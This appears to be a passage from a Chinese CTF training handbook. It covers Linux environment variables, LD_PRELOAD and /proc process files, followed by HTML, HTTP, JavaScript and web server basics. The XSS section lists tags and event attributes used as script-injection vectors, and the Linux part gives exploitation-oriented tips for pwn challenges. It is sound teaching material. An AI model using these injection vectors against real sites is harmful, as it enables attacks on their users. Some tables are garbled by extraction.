x86-64 函数调用约定：**x86-64** 下通过寄存器传递参数，这样做比通过栈有更高的效率。它避免了内存中参数的存取和额外的指令。根据参数类型的不同，会使用寄存器或传参方式。如果参数的类型是 `MEMORY`，则在栈上传递参数。如果类型是 `INTEGER`，则顺序使用 `rdi`、`rsi`、`rdx`、`rcx`、`r8` 和 `r9`。所以如果有 6 个以上的 `INTEGER` 参数，则后面的参数在栈上传递。

环境变量

分类

- 按照生命周期划分
 - 永久环境变量：修改相关配置文件，永久生效。
 - 临时环境变量：使用 `export` 命令，在当前终端下生效，关闭终端后失效。
- 按照作用域划分
 - 系统环境变量：对该系统中所有用户生效。
 - 用户环境变量：对特定用户生效。

设置方法

- 在文件 `/etc/profile` 中添加变量，这种方法对所有用户永久生效。如：

```
# Set our default path
PATH="/usr/local/sbin:/usr/local/bin:/usr/bin"
export PATH
```

添加后执行命令 `source /etc/profile` 使其生效。

- 在文件 `~/.bash_profile` 中添加变量，这种方法对当前用户永久生效。其余同上。
- 直接运行命令 `export` 定义变量，这种方法只对当前终端临时生效。

常用变量

使用命令 `echo` 打印变量：

```
$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/bin:/usr/lib/jvm/default/bin
:/usr/bin/site_perl:/usr/bin/vendor_perl:/usr/bin/core_perl
$ echo $HOME
/home/firmy
$ echo $LOGNAME
firmy
$ echo $HOSTNAME
firmy-pc
$ echo $SHELL
/bin/bash
$ echo $LANG
en_US.UTF-8
```

使用命令 `env` 可以打印出所有环境变量：

```
$ env
```

使用命令 `set` 可以打印处所有本地定义的 shell 变量：

```
$ set
```

使用命令 `unset` 可以清楚环境变量：

```
$ unset $变量名
```

LD_PRELOAD

该环境变量可以定义在程序运行前优先加载的动态链接库。在 pwn 题目中，我们可能需要一个特定的 `libc`，这时就可以定义该变量：

```
$ LD_PRELOAD=/path/to/libc.so ./binary
```

一个例子：

```
$ ldd /bin/true
    linux-vdso.so.1 => (0x00007fff9a9fe000)
    libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f1c083d
9000)
    /lib64/ld-linux-x86-64.so.2 (0x0000557bcce6c000)
$ LD_PRELOAD=~/libc.so.6 ldd /bin/true
    linux-vdso.so.1 => (0x00007ffee55e9000)
    /home/firmy/libc.so.6 (0x00007f4a28cf000)
    /lib64/ld-linux-x86-64.so.2 (0x000055f33bc50000)
```

注意，这种方法得根据实际情况来用，大概就是使用的发行版要相同（`interpreter` 相同），上面的例子中两个 `libc` 是这样的：

```
$ file /lib/x86_64-linux-gnu/libc-2.23.so
/lib/x86_64-linux-gnu/libc-2.23.so: ELF 64-bit LSB shared object
, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter
/lib64/ld-linux-x86-64.so.2, BuildID[sha1]=088a6e00a1814622219f
346b41e775b8dd46c518, for GNU/Linux 2.6.32, stripped
$ file ~/libc.so.6
/home/firmy/libc.so.6: ELF 64-bit LSB shared object, x86-64, ver
sion 1 (GNU/Linux), dynamically linked, interpreter /lib64/ld-li
nux-x86-64.so.2, BuildID[sha1]=088a6e00a1814622219f346b41e775b8d
d46c518, for GNU/Linux 2.6.32, stripped
```

都是 `interpreter /lib64/ld-linux-x86-64.so.2`，所以可以替换。

而下面的例子是在 Arch Linux 上使用一个 Ubuntu 的 libc，就会出错：

```
$ ldd /bin/true
    linux-vdso.so.1 (0x00007ffc969df000)
    libc.so.6 => /usr/lib/libc.so.6 (0x00007f7ddde17000)
    /lib64/ld-linux-x86-64.so.2 => /usr/lib64/ld-linux-x86-6
4.so.2 (0x00007f7dde3d7000)
$ LD_PRELOAD=~/libc.so.6 ldd /bin/true
Illegal instruction (core dumped)
```

```
$ file /usr/lib/libc-2.26.so
/usr/lib/libc-2.26.so: ELF 64-bit LSB shared object, x86-64, ver
sion 1 (GNU/Linux), dynamically linked, interpreter /usr/lib/ld-
linux-x86-64.so.2, BuildID[sha1]=458fd9997a454786f071cfec2beb2345
42c1e871f, for GNU/Linux 3.2.0, not stripped
$ file ~/libc.so.6
/home/firmy/libc.so.6: ELF 64-bit LSB shared object, x86-64, ver
sion 1 (GNU/Linux), dynamically linked, interpreter /lib64/ld-li
nux-x86-64.so.2, BuildID[sha1]=088a6e00a1814622219f346b41e775b8d
d46c518, for GNU/Linux 2.6.32, stripped
```

一个在 `interpreter /usr/lib/ld-linux-x86-64.so.2`，而另一个在 `interpreter /lib64/ld-linux-x86-64.so.2`。

/proc/[pid]

proc 文件系统是 Linux 内核提供的，为访问系统内核数据的操作提供接口。在该文件系统下，有一些以数字命名的目录，这些数字是进程的 PID 号，而这些目录是进程目录。

目录下的所有文件如下，然后会介绍几个比较重要的：

```
$ cat - &
[1] 2865
$ ls /proc/2865/
attr          cpuset    limits      ns          root
  statm
autogroup     cwd       map_files  numa_maps  sched
  status
auxv          environ   maps        oom_adj    schedstat
  syscall
cgroup         exe       mem        oom_score  setgroups
  task
clear_refs    fd        mountinfo  oom_score_adj smaps
  timers
cmdline       fdinfo   mounts     pagemap    smaps_rollu
p  timerslack_ns
comm          gid_map   mountstats personality stack
  uid_map
coredump_filter io       net        projid_map stat
  wchan

[1]+  Stopped                  cat -
```

/proc/[pid]/maps

这个文件大概是最常用的，用于显示进程的内存区域映射信息：

```
$ cat /proc/2865/maps
5580631c6000-5580631ce000 r-xp 00000000 08:01 4981196
    /usr/bin/cat
5580633cd000-5580633ce000 r--p 00007000 08:01 4981196
    /usr/bin/cat
5580633ce000-5580633cf000 rw-p 00008000 08:01 4981196
    /usr/bin/cat
558063c7d000-558063c9e000 rw-p 00000000 00:00 0
    [heap]
7f6301cd7000-7f6302027000 r--p 00000000 08:01 4993768
    /usr/lib/locale/locale-archive
7f6302027000-7f63021d5000 r-xp 00000000 08:01 4982395
    /usr/lib/libc-2.26.so
7f63021d5000-7f63023d5000 ---p 001ae000 08:01 4982395
    /usr/lib/libc-2.26.so
7f63023d5000-7f63023d9000 r--p 001ae000 08:01 4982395
    /usr/lib/libc-2.26.so
7f63023d9000-7f63023db000 rw-p 001b2000 08:01 4982395
    /usr/lib/libc-2.26.so
7f63023db000-7f63023df000 rw-p 00000000 00:00 0
7f63023df000-7f6302404000 r-xp 00000000 08:01 4982398
    /usr/lib/ld-2.26.so
7f63025c1000-7f63025c3000 rw-p 00000000 00:00 0
7f63025e1000-7f6302603000 rw-p 00000000 00:00 0
7f6302603000-7f6302604000 r--p 00024000 08:01 4982398
    /usr/lib/ld-2.26.so
7f6302604000-7f6302605000 rw-p 00025000 08:01 4982398
    /usr/lib/ld-2.26.so
7f6302605000-7f6302606000 rw-p 00000000 00:00 0
7fff2ab81000-7fff2aba2000 rw-p 00000000 00:00 0
    [stack]
7fff2abef000-7fff2abf2000 r--p 00000000 00:00 0
    [vvar]
7fff2abf2000-7fff2abf4000 r-xp 00000000 00:00 0
    [vdso]
ffffffff600000-ffffffffffff601000 r-xp 00000000 00:00 0
    [vsyscall]
```

/proc/[pid]/stack

这个文件表示当前进程的内核调用栈信息：

```
$ sudo cat /proc/2865/stack
[<fffffffffa008d05e>] do_signal_stop+0xae/0x1f0
[<fffffffffa008e50c>] get_signal+0x18c/0x5a0
[<fffffffffa002ac26>] do_signal+0x36/0x610
[<fffffffffa0003019>] exit_to_usermode_loop+0x69/0xa0
[<fffffffffa00038eb>] syscall_return_slowpath+0x9b/0xb0
[<fffffffffa06926e4>] entry_SYSCALL_64_fastpath+0x7b/0x7d
[<ffffffffffffffffff>] 0xffffffffffffffffff
```

/proc/[pid]/auxv

该文件包含了传递给进程的解释器信息，即 auxv(AUXiliary Vector)，每一项都是由一个 unsigned long 长度的 ID 加上一个 unsigned long 长度的值构成：

```
$ xxd -e -g8 /proc/2865/auxv
00000000: 0000000000000021 00007fff2abf2000 !.....*...
00000010: 0000000000000010 00000000bfebfbff ..... .
00000020: 0000000000000006 0000000000001000 ..... .
00000030: 0000000000000011 0000000000000064 ..... d...
00000040: 0000000000000003 00005580631c6040 ..... @` .c.U..
00000050: 0000000000000004 0000000000000038 ..... 8...
00000060: 0000000000000005 0000000000000009 ..... .
00000070: 0000000000000007 00007f63023df000 ..... =.c...
00000080: 0000000000000008 0000000000000000 ..... .
00000090: 0000000000000009 00005580631c8290 ..... .c.U..
000000a0: 000000000000000b 00000000000003e8 ..... .
000000b0: 000000000000000c 00000000000003e8 ..... .
000000c0: 000000000000000d 00000000000003e8 ..... .
000000d0: 000000000000000e 00000000000003e8 ..... .
000000e0: 0000000000000017 0000000000000000 ..... .
000000f0: 0000000000000019 00007fff2ab9ff39 ..... 9...*...
00000100: 000000000000001a 0000000000000000 ..... .
00000110: 000000000000001f 00007fff2aba1feb ..... *...
00000120: 000000000000000f 00007fff2ab9ff49 ..... I...*...
00000130: 0000000000000000 0000000000000000 ..... .
```

每个值具体是做什么的，可以用下面的办法显示出来，对比看一看，更详细的可以查看 `/usr/include/elf.h` 和 `man ld.so`：

```
$ LD_SHOW_AUXV=1 cat -
AT_SYSINFO_EHDR: 0x7fff6afb3000
AT_HWCAP: bfebfbff
AT_PAGESZ: 4096
AT_CLKTCK: 100
AT_PHDR: 0x557b68217040
AT_PHENT: 56
AT_PHNUM: 9
AT_BASE: 0x7f41e5689000
AT_FLAGS: 0x0
AT_ENTRY: 0x557b68219290
AT_UID: 1000
AT_EUID: 1000
AT_GID: 1000
AT_EGID: 1000
AT_SECURE: 0
AT_RANDOM: 0x7fff6aedc0a9
AT_HWCAP2: 0x0
AT_EXECFN: /usr/bin/cat
AT_PLATFORM: x86_64
```

值得一提的是，`AT_SYSINFO_EHDR` 所对应的值是一个叫做 VDSO(Virtual Dynamic Shared Object) 的地址。在 `ret2vdso` 漏洞利用方法中会用到（参考章节 6.1.6）。

/proc/[pid]/environ

该文件包含了进程的环境变量：

```
$ strings /proc/2865/environ
```

/proc/[pid]/fd

该文件包含了进程打开文件的情况：

```
$ ls -al /proc/2865/fd
total 0
dr-x----- 2 firmy firmy 0 12月 30 11:13 .
dr-xr-xr-x 9 firmy firmy 0 12月 30 11:13 ..
lrwx----- 1 firmy firmy 64 12月 30 12:31 0 -> /dev/pts/2
lrwx----- 1 firmy firmy 64 12月 30 12:31 1 -> /dev/pts/2
lrwx----- 1 firmy firmy 64 12月 30 12:31 2 -> /dev/pts/2
```

/proc/[pid]/status

该文件包含了进程的状态信息：

```
$ cat /proc/2865/status
Name: cat
Umask: 0022
State: T (stopped)
Tgid: 2865
Ngid: 0
Pid: 2865
PPid: 2059
TracerPid: 0
Uid: 1000 1000 1000 1000
Gid: 1000 1000 1000 1000
FDSize: 256
Groups: 3 7 10 56 90 91 93 95 96 98 1000
NSTgid: 2865
NSpid: 2865
NSpgid: 2865
NSSid: 2059
VmPeak: 7828 kB
VmSize: 7828 kB
VmLck: 0 kB
VmPin: 0 kB
VmHWM: 788 kB
VmRSS: 788 kB
RssAnon: 64 kB
RssFile: 724 kB
RssShmem: 0 kB
VmData: 312 kB
```

```

VmStk:           132 kB
VmExe:           32 kB
VmLib:          1876 kB
VmPTE:           40 kB
VmPMD:           12 kB
VmSwap:            0 kB
HugetlbPages:        0 kB
Threads:           1
SigQ:    2/47723
SigPnd: 0000000000000000
ShdPnd: 0000000000000000
SigBlk: 0000000000000000
SigIgn: 0000000000000000
SigCgt: 0000000000000000
CapInh: 0000000000000000
CapPrm: 0000000000000000
CapEff: 0000000000000000
CapBnd: 0000003fffffffffffff
CapAmb: 0000000000000000
NoNewPrivs:      0
Seccomp:          0
Cpus_allowed:     ff
Cpus_allowed_list: 0-7
Mems_allowed:    00000001
Mems_allowed_list: 0
voluntary_ctxt_switches: 1
nonvoluntary_ctxt_switches: 0

```

/proc/[pid]/syscall

该文件包含了进程正在执行的系统调用：

```

$ sudo cat /proc/2865/syscall
0 0x0 0x7f63025e2000 0x20000 0x22 0xfffffffffffffff 0x0 0x7fff2
ab9f958 0x7f630210ea11

```

第一个值是系统调用号，后面跟着是六个参数，最后两个值分别是堆栈指针和指令计数器的值。

1.4 Web 安全基础

- 1.4.1 HTML 基础
- 1.4.2 HTTP 协议基础
- 1.4.3 JavaScript 基础
- 1.4.4 常见 Web 服务器基础
- 1.4.5 OWASP Top Ten Project 漏洞基础
- 1.4.6 PHP 源码审计基础

1.4.1 HTML 基础

- 什么是 HTML
- HTML 中的标签与元素
- HTML 编码
- HTML5 新特性

什么是 HTML

HTML 是用来描述网页的一种语言。

- HTML 指的是超文本标记语言 (Hyper Text Markup Language)
- HTML 不是一种编程语言，而是一种标记语言 (Markup language)
- 标记语言是一套标记标签 (Markup tag)
- HTML 使用标记标签来描述网页

总的来说，HTML 本身不具有编程逻辑，它是一种将格式与内容分离编排的语言。

用户在浏览器端解析的网页大都是由 HTML 语言组成。

由于是通过浏览器动态解析，因此可以使用普通文本编辑器来编写 HTML。

HTML 中的标签与元素

标签和元素共同构成了 HTML 多样的格式和丰富的功能。

HTML 元素以开始标签起始，以结束标签终止。元素处于开始标签与结束标签之间，标签之间可以嵌套，一个典型的 HTML 文档如下：

```
<html>
<!-- html文档申明标签 -->
<body>
<!-- html文档主体 -->
Hello World
<!-- 注释 -->
</body>
</html>
```

信息隐藏

HTML 中的部分标签用于元信息展示、注释等功能，并不用于内容的显示。另一方面，一些属性具有修改浏览器显示样式的功能，在 CTF 中常被用来进行信息隐藏。

标签

<!-- . . . -->，定义注释
<!DOCTYPE>，定义文档类型
<head>，定义关于文档的信息
<meta>，定义关于HTML文档的元信息
<iframe>，定义内联框架

属性

hidden，隐藏元素

XSS

关于 XSS 漏洞的详细介绍见 1.4.5 节的 OWASP Top Ten Project 漏洞基础。导致 XSS 漏洞的原因是嵌入在 HTML 中的其它动态语言，但是 HTML 为恶意注入提供了输入口。

常见与 XSS 相关的标签或属性如下：

<script>，定义客户端脚本
 ，规定显示图像的 URL
 <body background=>，规定文档背景图像URL
 <body onload=>，body标签的事件属性
 <input onfocus= autofocus>，form表单的事件属性
 <button onclick=>，击键的事件属性
 <link href=>，定义外部资源链接
 <object data=>，定义引用对象数据的 URL
 <svg onload=>，定义SVG资源引用

HTML 编码

HTML 编码是一种用于表示问题字符已将其安全并入 HTML 文档的方案。HTML 定义了大量 HTML 实体来表示特殊的字符。

| HTML 编码 | 特殊字符 |
|---------|------|
| " | " |
| &apos | ' |
| & | & |
| < | < |
| > | > |

此外，任何字符都可以使用它的十进制或十六进制的ASCII码进行HTML编码，例如：

| HTML 编码 | 特殊字符 |
|---------|------|
| " | " |
| ' | ' |
| " | " |
| ' | ' |

HTML5 新特性

其实 HTML5 已经不新了，之所以还会在这里提到 HTML5，是因为更强大的功能会带来更多意想不到的问题。

HTML5 的一些新特性：

- 新的语义元素标签
- 新的表单控件
- 强大的图像支持
- 强大的多媒体支持
- 强大的 API

参考资料

- [W3C HTML 教程](#)
- [HTML5 安全问题](#)

1.4.2 HTTP 协议基础

- 什么是 HTTP
- HTTP 请求与响应
- HTTP 方法
- URL
- HTTP 消息头
- Cookie
- 状态码
- HTTPS
- 参考资料

什么是 HTTP

HTTP 是 Web 领域的核心通信协议。最初的 HTTP 支持基于文本的静态资源获取，随着协议版本的不断迭代，它已经支持如今常见的复杂分布式应用程序。

HTTP 使用一种基于消息的模型，建立于 TCP 层之上。由客户端发送一条请求消息，而后由服务器返回一条响应消息。

HTTP 请求与响应

一次完整的请求或响应由消息头、一个空白行和消息主体构成。以下是一个典型的 HTTP 请求：

```
GET / HTTP/1.1
Host: www.github.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Cookie: logged_in=yes;
Connection: close
```

第一行分别是请求方法，请求的资源路径和使用的 HTTP 协议版本，第二至九行为消息头键值对。

以下是对上面请求的回应（并不一定和真实访问相同，这里只是做为示例）：

```
HTTP/1.1 200 OK
Date: Tue, 26 Dec 2017 02:28:53 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Server: GitHub.com
Status: 200 OK
Cache-Control: no-cache
Vary: X-PJAX
X-UA-Compatible: IE=Edge,chrome=1
Set-Cookie: user_session=37Q; path=/;
X-Request-Id: e341
X-Runtime: 0.538664
Content-Security-Policy: default-src 'none';
Strict-Transport-Security: max-age=31536000; includeSubdomains;
preload
Public-Key-Pins: max-age=0;
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-XSS-Protection: 1; mode=block
X-Runtime-rack: 0.547600
Vary: Accept-Encoding
X-GitHub-Request-Id: 7400
Content-Length: 128504

<!DOCTYPE html>
.....
```

第一行为协议版本、状态号和对应状态的信息，第二至二十二为返回头键值对，紧接着为一个空行和返回的内容实体。

HTTP 方法

在提到 HTTP 方法之前，我们需要先讨论一下 HTTP 版本问题。HTTP 协议现在共有三个大版本，版本差异会导致一些潜在的漏洞利用方式。

| 版本 | 简述 |
|----------|---|
| HTTP 0.9 | 该版本只允许 GET 方法，具有典型的无状态性，无协议头和状态码，支持纯文本 |
| HTTP 1.0 | 增加了 HEAD 和 POST 方法，支持长连接、缓存和身份认证 |
| HTTP 1.1 | 增加了 Keep-alive 机制和 PipeLining 流水线，新增了 OPTIONS、PUT、DELETE、TRACE、CONNECT 方法 |
| HTTP 2.0 | 增加了多路复用、头部压缩、随时复位等功能 |


| 请求方法 | 描述 |
|---------|-----------------------|
| GET | 请求获取 URL 资源 |
| POST | 执行操作，请求 URL 资源后附加新的数据 |
| HEAD | 只获取资源响应消息报头 |
| PUT | 请求服务器存储一个资源 |
| DELETE | 请求服务器删除资源 |
| TRACE | 请求服务器回送收到的信息 |
| OPTIONS | 查询服务器的支持选项 |

URL

URL 是统一资源定位符，它代表了 Web 资源的唯一标识，如同电脑上的盘符路径。最常见的 URL 格式如下所示：

```
protocol://[user[:password]@]hostname[:port]/[path]/file[?param=value]
    协议      分隔符      用户信息          域名        端口      路径      资源文件      参数
    键        参数值
```

下面是一张具体案例分析



HTTP 消息头

HTTP 支持许多不同的消息头，一些有着特殊作用，而另一些则特定出现在请求或者响应中。

| 消息头 | 描述 | 备注 |
|------------------|---------------------------------------|----|
| Connection | 告知通信另一端，在完成HTTP传输后是关闭 TCP 连接，还是保持连接开放 | |
| Content-Encoding | 规定消息主体内容的编码形式 | |
| Content-Length | 规定消息主体的字节长度 | |
| Content-Type | 规定消息主体的内容类型 | |
| Accept | 告知服务器客户端愿意接受的内容类型 | 请求 |
| Accept-Encoding | 告知服务器客户端愿意接受的内容编码 | 请求 |
| Authorization | 进行内置 HTTP 身份验证 | 请求 |
| Cookie | 用于向服务器提交 cookie | 请求 |
| Host | 指定所请求的完整 URL 中的主机名称 | 请求 |
| Oringin | 跨域请求中的请求域 | 请求 |
| Referer | 指定提出当前请求的原始 URL | 请求 |
| User-Agent | 提供浏览器或者客户端软件的有关信息 | 请求 |
| Cache-Control | 向浏览器发送缓存指令 | 响应 |
| Location | 重定向响应 | 响应 |
| Server | 提供所使用的服务器软件信息 | 响应 |
| Set-Cookie | 向浏览器发布 cookie | 响应 |
| WWW-Authenticate | 提供服务器支持的验证信息 | 响应 |

Cookie

Cookie 是大多数 Web 应用程序所依赖的关键组成部分，它用来弥补 HTTP 的无状态记录的缺陷。服务器使用 Set-Cookie 发布 cookie，浏览器获取 cookie 后每次请求会在 Cookie 字段中包含 cookie 值。

Cookie 是一组键值对，另外还包括以下信息：

- expires，用于设定 cookie 的有效时间。
- domain，用于指定 cookie 的有效域。
- path，用于指定 cookie 的有效 URL 路径。
- secure，指定仅在 HTTPS 中提交 cookie。
- HttpOnly，指定无法通过客户端 JavaScript 直接访问 cookie。

状态码

状态码表明资源的请求结果状态，由三位十进制数组成，第一位代表基本的类别：

- 1xx，提供信息
- 2xx，请求成功提交
- 3xx，客户端重定向其他资源
- 4xx，请求包含错误
- 5xx，服务端执行遇到错误

常见的状态码及短语如下所示：

| 状态码 | 短语 | 描述 |
|-----|--------------------------|----------------------|
| 100 | Continue | 服务端已收到请求并要求客户端继续发送主体 |
| 200 | Ok | 已成功提交，且响应主体中包含请求结果 |
| 201 | Created | PUT请求方法的返回状态，请求成功提交 |
| 301 | Moved Permanently | 请求永久重定向 |
| 302 | Found | 暂时重定向 |
| 304 | Not Modified | 指示浏览器使用缓存中的资源副本 |
| 400 | Bad Request | 客户端提交请求无效 |
| 401 | Unauthorized | 服务端要求身份验证 |
| 403 | Forbidden | 禁止访问被请求资源 |
| 404 | Not Found | 所请求的资源不存在 |
| 405 | Method Not Allowed | 请求方法不支持 |
| 413 | Request Entity Too Large | 请求主体过长 |
| 414 | Request URI Too Long | 请求URL过长 |
| 500 | Internal Server Error | 服务器执行请求时遇到错误 |
| 503 | Service Unavailable | Web服务器正常，但请求无法被响应 |

401 状态支持的 HTTP 身份认证：

- Basic，以 Base64 编码的方式发送证书
- NTLM，一种质询-响应机制
- Digest，一种质询-响应机制，随同证书一起使用一个随机的 MD5 校验和

HTTPS

HTTPS 用来弥补 HTTP 明文传输的缺陷。通过使用安全套接字 SSL，在端与端之间传输加密后的消息，保护传输数据的隐密性和完整性，并且原始的 HTTP 协议依然按照之前同样的方式运作，不需要改变。

参考资料

- URL
- HTTP 协议版本对比
- 《黑客攻防技术宝典——Web 实战篇》


1.4.3 JavaScript 基础

- 使用浏览器执行前端 JavaScript
- JavaScript 数据类型
- JavaScript 编程逻辑
- JavaScript 打印数据
- JavaScript 框架
- JavaScript DOM 和 BOM
- JavaScript 混淆
- 使用 Node.js 执行后端 JavaScript
- Node.js 模块
- 参考资料

使用浏览器执行前端 JavaScript

大多数浏览器通过 F12 可以调出调试窗口，如图所示。在调试窗口中可以执行相关代码。JS 是一种解释性语言，由解释器对代码进行解析。

```
console.log("Hello World!")
```



在浏览器中，会集成 JS 的解析引擎，不同的浏览器拥有不同的解析引擎，这就使得 JS 的执行在不同浏览器上有不同的解释效果。

| 浏览器 | 引擎 |
|---------|--------------|
| IE/Edge | Chakra |
| Firefox | SpiderMonkey |
| Safari | SFX |
| Chrome | V8 |
| Opera | Carakan |

嵌入在 HTML 中的 JS 代码通常有以下几种形式：

直接插入代码块

```
<script>console.log('Hello World!');</script>
```

加载外部 JS 文件

```
<script src="Hello.js"></script>
```

使用 HTML 标签中的事件属性

```
<a href="javascript:alert('Hello')"></a>
```

JavaScript 数据类型

作为弱类型的语言，JS 的变量声明不需要指定数据类型：

```
var pi=3.14;
var pi='ratio of the circumference of a circle to its diameter';
```

当然，可以通过“new”来声明变量类型：

```
var pi=new String;
var pi=new Number;
var pi=new Boolean;
var pi=new Array;
var pi=new Object;
```

上一个示例也展示了 JS 的数据类型，分别是字符串、数字、布尔值、数组和对象。

有两个特殊的类型是 **Undefined** 和 **Null**，形象一点区分，前者表示有坑在但坑中没有值，后者表示没有坑。另外，所有 JS 变量都是对象，但是需要注意的是，对象声明的字符串和直接赋值的字符串并不严格相等。

JavaScript 编程逻辑

基础

JS 语句使用分号分隔。

逻辑语句

if 条件语句：

```
if (condition)
{
    代码块
}
else
{
    代码块
}
```

switch 条件语句：

```
switch(n)
{
    case 1:
        代码块
        break;
    case 2:
        代码块
        break;
    default:
        代码块
}
```

for/for in 循环语句：

```
for (代码1；代码2；代码3)
{
    代码块
}
```

```
for (x in xs)
{
    代码块
}
```

while/do while 循环语句：

```
while (条件)
{
    代码块
}
```

```


do
{
    代码块
}
while (条件);

```


JavaScript 打印数据

在浏览器中调试代码时，经常用到的手段是打印变量。

| 函数 | 作用 |
|------------------|----------|
| window.alert() | 弹出警告框 |
| document.write() | 写入HTML文档 |
| console.log() | 写入浏览器控制台 |



1.4.3 JavaScript 基础



The screenshot shows a browser window with the title 'about:blank'. Below the title bar is a toolbar with icons for back, forward, and refresh. The main content area displays the text 'Hello World!'. At the bottom of the screen is the developer tools interface, specifically the 'Console' tab. The console shows the following log entries:

```
document.write("Hello World!")
undefined
```

JavaScript 框架

JS 同样有许多功能强大的框架。大多数的前端 JS 框架使用外部引用的方式将 JS 文件引入到正在编写的文档中。

jQuery

jQuery 封装了常用的 JS 功能，通过选择器的机制来操纵 DOM 节点，完成复杂的前端效果展示。

Angular

实现了前端的 MVC 架构，通过动态数据绑定来简化数据转递流程。

React

利用组件来构建前端UI的框架

Vue

MVVM 构架的前端库，理论上讲，将它定义为数据驱动、组件化的框架，但这些概念也可能适用于其他框架，所以可能只有去真正使用到所有框架才能领悟到它们之间的区别。

其他

还有许许多多针对不同功能的框架，比如针对图表可视化、网络信息传递或者移动端优化等等。

双向数据绑定

传统基于MVC的架构的思想是数据单向的传送到 View 视图中进行显示，但是有时我们还需要将视图层的数据传输回模型层，这部分的功能就由前端 JS 来接手，因此许多近几年出现的新框架都使用数据双向绑定来完成MVVM的新构架，这就带给了用户更多的权限接触到程序的编程逻辑，进而产生一些安全问题，比较典型的就是许多框架曾经存在的模板注入问题。

JavaScript DOM 和 BOM

| | |
|-----|---|
| DOM | 文档对象模型，JS 通过操纵 DOM 可以动态获取、修改 HTML 中的元素、属性、CSS 样式，这种修改有时会带来 XSS 攻击风险 |
| BOM | 浏览器对象模型，类比于 DOM，赋予 JS 对浏览器本身进行有限的操纵，获取 Cookie、地理位置、系统硬件或浏览器插件信息等 |

JavaScript 混淆

由于前端代码的可见性，出于知识产权或者其他目的，JS 代码通过混淆的方法使得自己既能被浏览器执行，又难以被人为解读。常见的混淆方法有重命名变量名和函数名、挤压代码、拼接字符、使用动态执行函数在函数与字符串之间进行替换等。下面对比代码混淆前后的差异。

混淆前：

```
console.log('Hello World!');
```

混淆后：

```
console["\x6c\x6f\x67"]('"\x48\x65\x6c\x6c\x6f \x57\x6f\x72\x6c\x64\x21');
```

更加复杂的混淆后：

```
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/\//,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1.0(\\"3 2!\\";',4,4,'log|console|world|Hello'.split('|')),0,{})}
```

由于之前提到的特性，无论混淆有多么复杂，最终它都能够被解释执行。

使用 Node.js 执行后端 JavaScript

在 [安装完成 Node.js](#) 后，我们可以尝试编写第一个后端 JS 程序。

1. 打开文本编辑器，写入

```
console.log("Hello World");
```

并保存为 `hello.js`

2. 使用

```
node hello.js
```

来执行文件。



Node.js 模块

Node.js 同样通过丰富的模块提供强大的功能，模块使用 npm 进行管理。

- `events` : 事件模块，提供事件触发和事件监听功能
- `util` : 核心功能模块，用于弥补核心 JS 功能的不足
- `fs` : 文件操作模块，提供文件操作 API
- `http` : Web 协议模块，提供 Web 协议交互功能
- `express` : Web 框架，用于快速构建 Web 应用服务
- `vm` : 沙箱模块，提供干净的上下文环境

后端 JS 就会存在其他语言后端所同样存在安全问题，包括基础的 Web 攻击、服务端模板注入、沙箱逃逸、内存溢出等问题。

参考资料

- [JavaScript 教程](#)
- [Node.js 教程](#)
- [浅谈 Node.js 安全](#)

常见 Web 服务器基础

- [Apache HTTP Server](#)
- [Nginx](#)
- [IIS](#)
- [如何获取 Web 服务指纹](#)

由于涉及到 Web 服务器和应用服务器的差别问题，这里着重介绍三款使用广泛的 Web 服务器。

当客户端按照 HTTP 协议发送了请求，服务端也写好了处理请求的逻辑代码，这时就需要一个中间人来接收请求，解析请求，并将请求放入后端代码中执行，最终将执行结果返回的页面传递给客户端。另外，我们还要保证整个服务能同时被大规模的人群使用，Web 服务器就充当了这样的角色。

Apache HTTP Server

Apache HTTP Server 以稳定、安全以及对 PHP 的高效支持而被广泛用于 PHP 语言中，WAMP 或者 LAMP 就是它们组合的简称，即 Windows 或者 Linux 下的 Apache2+Mysql+PHP。

安装

Windows 下推荐直接[安装](#) WAMP 环境。

Ubuntu 下可以依次使用命令安装，需要注意的是不同的系统版本对 PHP 的支持情况不同，这里以 ubuntu 16.04 为例。

```
$ sudo apt-get install apache2
$ sudo apt-get install mysql-server mysql-client
$ sudo apt-get install php7.0
$ sudo apt-get install libapache2-mod-php7.0
$ sudo apt-get install php7.0-mysql
$ service apache2 restart
$ service mysql restart
```

组件

Apache 服务器拥有强大的组件系统，这些组件补充了包括认证、日志记录、命令交互、语言支持等复杂功能，同样在 Apache 的发展过程中，许多组件都出现过漏洞，包括资源溢出、拒绝服务、远程命令执行等。

关于 Apache 的组件历史漏洞可以在 <https://www.exploit-db.com> 中进行查看

文件后缀解析特性

Apache 支持多后缀解析，对文件的后缀解析采用从右向左的顺序，如果遇到无法识别的后缀名就会依次遍历剩下的后缀名。

同时，还可以在配置文件如下选项中增加其他后缀名：

```
<IfModule mime_module>
```

更多的后缀名支持可以查看 `mime.type` 文件。

Nginx

Nginx 的特点在于它的负载均衡和反向代理功能，在访问规模庞大的站点上通常使用 Nginx 作为服务器。同样，Nginx 也和 Mysql、PHP 一同构成了 WNMP 和 LNMP 环境。和 Apache 默认将 PHP 作为模块加载不同的是，Nginx 通过 CGI 来调用 PHP。

安装

Windows 由于没有官方网站的 WNMP，大家可以选择 Github 上的 WNMP 项目或者其他用户打包好的安装环境进行安装。

Ubuntu 这里以 FPM 配置为例：

```
$ sudo apt-get install nginx
$ sudo apt-get install php7.0
$ sudo apt-get install php7.0-fpm
打开 vim /etc/nginx/sites-available/default
修改配置
server {
    ...
    ...
    location ~ \.php$ {
        include snippets/fastcgi-php.conf;
        fastcgi_pass unix:/run/php/php7.0-fpm.sock;
    }
    ...
    ...
}
$ service nginx restart
$ sudo apt-get install mysql-server php7.0-mysql
$ sudo apt-get install mysql-client
```

文件后缀解析特性

